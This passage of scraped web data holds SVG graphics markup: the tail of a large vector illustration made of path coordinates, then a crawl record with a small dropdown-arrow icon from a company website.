31.7581593,44.5016285 31.6976397,44.4762557 C31.6545033,44.6375136 31.5192998,44.4007013 31.4600678,44.5439164 C31.5547103,44.6521734 31.5456967,44.6194708 31.5289572,44.7711434 L31.6660922,44.6093217 L31.640983,44.8348572 C31.6976397,44.8128675 31.7182421,44.7091211 31.7626661,44.7158872 C31.7588032,44.8382402 31.7478581,44.8055376 31.8283364,44.8946241 C31.6564348,44.744643 31.7330501,45.0665949 31.5791757,44.9775084 L31.4265889,44.6752908 C31.2257151,44.5895873 31.2675638,44.9177415 31.0551012,44.9059009 L31.1368671,44.9386035 C31.1722776,45.0677226 31.0370741,44.9944236 31.0042389,45.0649034 C30.9611026,44.9611571 30.907665,44.9374759 30.8535836,44.8822196 C30.8922132,44.9572102 30.7241746,44.9216884 30.8027214,45.1320002 L30.6630111,45.0265624 C30.4975478,45.0214878 30.6359704,45.381217 30.4795206,45.3885469 C30.4717947,45.2639385 30.3765085,45.2103738 30.433809,45.1015529 C30.3874535,45.1145212 30.3378789,45.1088828 30.3687825,45.1804904 C30.3134135,45.1246703 30.300537,45.360355 30.2155519,45.2752153 C30.2155519,45.3270885 30.2554691,45.437037 30.1994563,45.4454946 C30.1852921,45.4263241 30.17821,45.3941853 30.17821,45.3941853 C30.1994563,45.4449308 30.1254163,45.489474 30.2194149,45.5898373 C29.941282,45.3118648 29.8253933,45.7409461 29.5903967,45.5007508 C29.5034802,45.570103 29.3927421,45.6388913 29.3013188,45.6693386 C29.2961682,45.636636 29.282004,45.6169016 29.3038941,45.6231038 C29.1397185,45.55939 29.3347978,45.9461835 29.1468005,45.8757036 C29.0103094,45.7251587 29.1925122,45.7629359 29.1223352,45.7110627 C28.9794057,45.3693764 28.9613786,45.8052238 28.79334,45.6276145 L28.8094356,45.6011141 C28.6948346,45.5024423 28.671013,45.7815425 28.5390287,45.7888724 C28.5390287,45.7888724 28.5351657,45.7567336 28.522933,45.7364354 C28.4965361,45.9349067 28.3555382,46.0425999 28.2473754,46.1142074 C28.2435125,45.968737 28.2802106,46.0296316 28.2145403,45.8948741 C28.1668972,45.9264491 28.2995254,46.1153351 28.2023076,46.1779212 C28.1437194,46.1102606 28.0458579,46.0606427 27.9917765,45.9134808 L28.0915695,45.8835974 C27.9821191,45.7014774 27.9621605,45.9179915 27.8990655,45.8960018 L27.8816822,45.8102983 C27.7348898,45.8695014 27.7921904,46.0837601 27.6190011,46.1034945 L27.6537677,46.1638252 C27.6183573,46.395563 27.5449611,46.0612066 27.4947427,46.238252 L27.4110453,46.0285039 C27.3646898,46.0933454 27.2520202,46.2816676 27.1522272,46.3453813 C27.1760488,46.1722828 27.2816362,46.0640258 27.3357176,45.9523857 C27.275198,45.9636625 27.1374192,46.0110249 27.1316247,46.1237927 C27.1515834,46.0978561 27.1683228,46.0392169 27.2005141,46.0674088 C27.1696105,46.2534756 27.0910637,46.3560943 26.9680929,46.3701902 C26.8927653,45.9467473 26.6262212,46.3132425 26.4704153,45.9997482 C26.2907878,46.1886342 26.0377641,45.9986205 25.7989047,46.0623343 C25.9431217,46.3775201 25.7287276,46.0826325 25.8008361,46.4186804 C25.7461109,46.4496915 25.7222893,46.4440531 25.7132758,46.4226273 L25.5046761,46.2388158 C25.4480194,46.1440909 25.5478125,46.1587507 25.531073,46.0831963 C25.4010201,46.0696642 25.4557453,45.9450558 25.3598152,45.8627353 C25.3945818,45.9822692 25.3417881,46.0414722 25.2632413,46.0020035 L25.3874998,46.1480378 C25.2355568,46.3470729 25.1949957,45.8790866 25.0424089,46.0758664 L25.0842576,45.9630986 C25.0018479,46.03527 24.7513995,45.9946736 24.6921675,46.2777207 C24.6715651,46.2393796 24.6400176,46.1486016 24.6780034,46.1198458 C24.4584586,46.1068775 24.2176677,46.4468723 24.0322457,46.2878698 L24.042547,46.2038578 C24.0039174,46.2297944 23.9826711,46.363988 23.9253706,46.2822314 C23.9253706,46.2478372 23.9363156,46.1982194 23.916357,46.1942725 C23.8976861,46.224156 23.8178516,46.3459452 23.7605511,46.3002742 L23.8011122,46.2038578 C23.5822113,46.105186 23.4849935,46.4491277 23.3047222,46.5150968 C23.2957086,46.2720823 23.1257385,46.1942725 23.0413973,46.1531123 L23.0433288,46.1181543 C22.7960996,46.0882708 22.6248418,46.3228278 22.3898453,46.4198081 C22.250135,46.1564953 21.9050442,46.3059126 21.6822804,46.1407079 C21.7144717,46.1869426 21.6668285,46.3318492 21.624336,46.3544028 C21.5734737,46.3030934 21.4646671,46.5184799 21.4859134,46.2935082 L21.5052282,46.2985827 C21.4775436,46.0753026 21.3635864,46.1294311 21.2786014,46.119282 L21.2425471,46.4136058 C21.0500431,45.9800138 20.6296246,46.5331397 20.5446396,46.136761 C20.4815446,46.2055493 20.4145867,46.1982194 20.3514917,46.2664439 L20.372738,46.1096967 C20.2272333,46.0555682 20.1551248,46.0290678 19.9645522,46.049366 L20.0186336,45.9411089 C19.9156214,45.9213746 19.8203352,46.3831585 19.7205421,46.378084 L19.7269804,46.1395802 C19.5422023,46.1187181 19.3947661,45.8892357 19.176509,46.0769941 C19.1855226,46.0431637 19.2035497,45.9760669 19.2344534,45.9709924 C19.1494683,45.9529495 18.9344304,45.7691381 18.9015953,46.0927816 C18.9408687,45.8864166 18.7187487,46.0448553 18.5996408,46.1175905 L18.6479278,45.9670455 C18.5230255,46.1486016 18.5088613,46.2016024 18.3800961,46.2348689 C18.3562746,46.21006 18.3826714,46.108569 18.4109998,46.15424 C18.3363159,46.0578235 18.3060561,46.2861783 18.2127013,46.185815 L18.2770839,46.0950369 C18.184373,46.066845 18.1798662,46.1204097 18.1006756,46.2252837 C18.0259917,46.2760292 17.928774,46.1553677 17.9487326,46.0149718 C17.9158975,46.0961646 17.8354192,46.1999109 17.7890637,46.1502931 C17.7948582,46.0967284 17.8225427,46.0685365 17.8373507,46.0544405 C17.7072978,45.9185554 17.5566425,46.1818681 17.4877531,46.0093334 C17.499342,45.9585879 17.499342,45.9320875 17.4941914,45.9151723 C17.617806,45.9456196 17.7156675,45.9749392 17.7034349,45.9839607 C17.7401329,45.8441286 17.6467782,45.7984577 17.7761872,45.6219762 C17.6699559,45.7104988 17.4710136,45.9100978 17.3905354,45.8238304 C17.3898915,45.8091706 17.3886039,45.7945108 17.3911792,45.7725211 L17.4053434,45.758989 C17.3873162,45.7398185 17.3634947,45.7488399 17.3377416,45.7685704 C17.3126324,45.7392546 17.2978244,45.7178288 17.2688522,45.7093712 C17.2900985,45.5915289 17.1729221,45.62254 17.1246352,45.6067525 C17.0840741,45.7601167 17.0254859,45.7212118 17.0493075,45.8599161 C17.0448007,45.8480755 17.0647593,45.8441286 17.0995259,45.8446925 C17.1085395,45.8418733 17.1188407,45.8413094 17.1259228,45.8334157 L17.1188407,45.846384 C17.1523197,45.8492032 17.1967437,45.8548416 17.2463183,45.8621715 C17.184511,45.9315237 17.1239913,45.9879075 17.0930877,45.8914911 C17.0357872,45.982833 16.9778428,46.0769941 16.9495145,46.1221012 C16.9424324,45.8965657 16.8465023,45.7494037 16.8690362,45.6140824 C16.691984,45.6614449 16.4975485,45.5813798 16.306976,45.8413094 C16.2509631,45.8666822 16.2844421,45.7477122 16.2831544,45.6986582 C16.317921,45.6766685 16.3462494,45.6885091 16.3732901,45.6507319 C16.262552,45.7020413 16.1080337,45.6163378 16.0185419,45.808043 C15.9419266,45.6879453 16.1428003,45.643402 15.9831314,45.6332529 L16.0243363,45.5785606 C15.8530785,45.1816181 15.3611954,45.9473111 15.1925129,45.4471861 C15.2047456,45.4787611 15.2118277,45.4934209 15.203458,45.5278151 C14.9118047,45.2385658 14.3761414,45.451133 14.1462955,45.0474244 C14.0716116,44.9572102 14.0027222,45.0761802 13.8977786,45.1449685 L13.9505723,44.9814553 L13.759356,45.1212873 C13.5449619,45.1940225 13.6917542,44.6459712 13.3827177,44.8185059 L13.3524578,44.9318375 C13.296445,44.8856027 13.1090916,44.9070286 13.1831316,44.7931331 C13.1663921,44.8089206 13.103941,44.8912411 13.1071601,44.8269634 L13.1477211,44.7463345 L12.9101493,44.8162505 C12.8161507,44.7051743 13.1020095,44.5083945 12.9301079,44.4153611 C12.8470543,44.4170526 12.6081948,44.5636507 12.6030442,44.6268007 C12.6281534,44.6425882 12.6448929,44.7063019 12.6024004,44.7863671 L12.5154839,44.800463 C12.3719106,45.0293816 12.1845572,45.2458957 12.252159,45.4770696 L12.4440192,45.3823447 L12.4169785,45.5108999 L12.3191169,45.4781973 C12.3126786,45.6073163 12.3995952,45.5278151 12.4729913,45.4793249 C12.448526,45.5430387 12.4408,45.5920927 12.4511013,45.6242315 L12.6835225,45.4454946 C12.6468244,45.5430387 12.5354425,45.6078802 12.5824418,45.689073 C12.6906046,45.6056248 12.6442491,45.4624098 12.7659322,45.4285794 C12.7620693,45.5571347 12.700262,45.6383275 12.8122877,45.5723583 C12.78911,45.636636 12.7549872,45.6699025 12.7157138,45.6868176 C12.8103562,45.636636 12.8818209,45.7161372 12.9764634,45.6022418 C12.9635869,45.758989 13.1844192,45.6422744 13.0646676,45.8649907 C13.1103792,45.8181921 13.2545963,45.7262863 13.311253,45.7364354 C13.081407,45.9709924 13.4992502,45.8266496 13.3324992,46.1080052 C13.5211403,45.8920549 13.6428234,46.0939092 13.8340398,46.0020035 C13.8179441,46.0189187 13.7857528,46.0538767 13.7799584,46.0369615 C13.8424095,46.0826325 13.8288892,46.1638252 13.8539984,46.2269752 C13.9563668,46.0262486 14.0883511,46.0189187 14.2023083,45.912917 C14.2023083,46.1407079 14.0432833,46.1350695 13.9866266,46.3335407 C14.0561598,46.1660806 14.2126096,46.2213368 14.2428694,46.0724834 C14.2570336,46.2168261 14.2757045,46.150857 14.2364311,46.3318492 C14.3594019,46.0792494 14.3188409,46.3087318 14.4418117,46.1688998 C14.4868795,46.3267747 14.3658402,46.4181165 14.5068381,46.3741371 C14.5255091,46.468862 14.3909494,46.5297566 14.3909494,46.5297566 L14.3909494,46.5297566 Z" id="Fill-268" fill="#3C4F6A"></path>
                        <path d="M17.9050415,46.1426556 C17.8960415,46.1466556 17.8890415,46.1576556 17.8790415,46.1576556 C17.8840415,46.1836556 17.8890415,46.2056556 17.8940415,46.2256556 L17.9340415,46.1456556 L17.9050415,46.1426556 Z" id="Fill-270" fill="#3C4F6A"></path>
                        <path d="M34.5215658,42.6181224 L34.5125658,42.6181224 C34.5235658,42.6231224 34.5355658,42.6281224 34.5485658,42.6391224 C34.5375658,42.6311224 34.5315658,42.6261224 34.5215658,42.6181224" id="Fill-272" fill="#3C4F6A"></path>
                        <polygon id="Fill-274" fill="#3C4F6A" points="20.5271892 48.0073294 20.5331892 47.9373294 20.4961892 47.9943294"></polygon>
                        <path d="M37.9331256,41.5135111 C37.9521256,41.5305111 37.9731256,41.5445111 37.9981256,41.5525111 C37.9861256,41.5385111 37.9611256,41.5275111 37.9331256,41.5135111" id="Fill-276" fill="#3C4F6A"></path>
                        <path d="M37.8891256,41.5375373 L38.0421256,41.5325373 C37.9671256,41.5245373 37.9211256,41.5295373 37.8891256,41.5375373" id="Fill-278" fill="#3C4F6A"></path>
                        <path d="M38.0021256,41.5820111 C37.9731256,41.5420111 37.9511256,41.5130111 37.9321256,41.4850111 L37.9291256,41.4840111 L38.0021256,41.5820111 Z" id="Fill-280" fill="#3C4F6A"></path>
                        <path d="M32.7573635,45.2046581 C32.7503635,45.2106581 32.7443635,45.2176581 32.7403635,45.2266581 C32.7113635,45.3016581 32.7373635,45.2656581 32.7573635,45.2046581" id="Fill-282" fill="#3C4F6A"></path>
                        <path d="M33.2788429,43.2327468 C33.2778429,43.2927468 33.2758429,43.3517468 33.2628429,43.3957468 C33.3208429,43.3857468 33.3588429,43.3697468 33.2788429,43.2327468" id="Fill-284" fill="#3C4F6A"></path>
                        <polygon id="Fill-286" fill="#3C4F6A" points="31.515993 45.9228945 31.514993 45.9188945 31.494993 45.9258945"></polygon>
                        <path d="M33.2316667,43.3451587 C33.3066667,43.3661587 33.3386667,43.3311587 33.3556667,43.2771587 C33.3076667,43.2831587 33.2496667,43.2851587 33.2316667,43.3451587" id="Fill-288" fill="#3C4F6A"></path>
                        <path d="M39.464162,39.9101251 L39.493162,39.8951251 C39.480162,39.8831251 39.470162,39.8711251 39.463162,39.8621251 L39.464162,39.9101251 Z" id="Fill-290" fill="#3C4F6A"></path>
                        <path d="M39.4838837,39.9101251 L39.4838837,39.8621251 C39.4728837,39.8741251 39.4648837,39.8851251 39.4838837,39.9101251" id="Fill-292" fill="#3C4F6A"></path>
                        <path d="M39.4648416,39.8356251 L39.4668416,39.9366251 C39.4848416,39.9186251 39.5128416,39.9016251 39.4648416,39.8356251" id="Fill-294" fill="#3C4F6A"></path>
                        <path d="M39.1700246,40.8083868 L39.2350246,40.8863868 C39.2250246,40.8683868 39.2030246,40.8423868 39.1700246,40.8083868" id="Fill-296" fill="#3C4F6A"></path>
                        <path d="M39.0685148,40.9108868 C39.1285148,40.8838868 39.3315148,40.9518868 39.3475148,40.8468868 L39.2965148,40.7838868 C39.3745148,40.9188868 38.9885148,40.7488868 39.0685148,40.9108868" id="Fill-298" fill="#3C4F6A"></path>
                        <path d="M38.1982892,40.7232823 L38.4062892,40.6372823 C38.3052892,40.5852823 38.1712892,40.5132823 38.2212892,40.4292823 C37.8102892,40.3762823 38.4272892,40.5662823 38.1982892,40.7232823" id="Fill-300" fill="#3C4F6A"></path>
                        <path d="M37.3466077,40.378112 C37.3966077,40.266112 37.2406077,40.263112 37.2036077,40.214112 C37.2166077,40.333112 37.2206077,40.363112 37.3466077,40.378112" id="Fill-302" fill="#3C4F6A"></path>
                        <path d="M34.3287883,43.6973841 L34.1947883,43.4823841 C34.1427883,43.5603841 34.2497883,43.5643841 34.3287883,43.6973841" id="Fill-304" fill="#3C4F6A"></path>
                        <polygon id="Fill-306" fill="#3C4F6A" points="34.1754284 43.6143841 34.3344284 43.6983841 34.2414284 43.4813841"></polygon>
                        <polygon id="Fill-308" fill="#3C4F6A" points="33.3181667 43.2887468 33.3301667 43.2377468 33.2571667 43.3907468"></polygon>
                        <path d="M30.7526702,44.5557362 L30.8796702,44.8417362 C30.9156702,44.7687362 30.8116702,44.4337362 30.7526702,44.5557362" id="Fill-310" fill="#3C4F6A"></path>
                        <path d="M28.7262079,45.1634404 C28.6542079,45.0194404 28.5392079,44.9434404 28.5172079,45.1064404 C28.5962079,45.1104404 28.6982079,45.2114404 28.7262079,45.1634404" id="Fill-312" fill="#3C4F6A"></path>
                        <polygon id="Fill-314" fill="#3C4F6A" points="21.0584639 46.100806 21.1324639 45.998806 20.9994639 46.079806"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown.svg
body_size: 565
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="7px" viewBox="0 0 10 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-570.000000, -53.000000)" fill="#B7D2E5" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,5.4564752 C191.835788,5.51424031 191.449747,5.93691163 191.449747,6.44974747 L191.449747,10.4497475 L187.449747,10.4497475 C186.897463,10.4497475 186.449747,10.8974627 186.449747,11.4497475 C186.449747,12.0020322 186.897463,12.4497475 187.449747,12.4497475 L192.449747,12.4497475 L192.58426,12.4396954 C193.101748,12.3478324 193.449747,11.9351578 193.449747,11.4497475 L193.449747,6.44974747 C193.449747,5.89746272 193.002032,5.44974747 192.449747,5.44974747 L192.333126,5.4564752 Z" id="Path" transform="translate(189.949747, 8.949747) rotate(45.000000) translate(-189.949747, -8.949747) "></path>
            </g>
        </g>
    </g>
</svg>